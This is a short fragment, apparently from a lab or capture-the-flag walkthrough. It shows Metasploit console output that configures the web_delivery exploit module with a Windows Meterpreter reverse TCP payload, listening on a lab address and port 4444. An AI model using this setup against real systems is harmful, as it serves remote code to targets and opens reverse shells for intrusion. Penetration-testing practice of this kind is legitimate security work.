 srvhost => 10.10.14.3
msf5 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 10.10.14.3 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port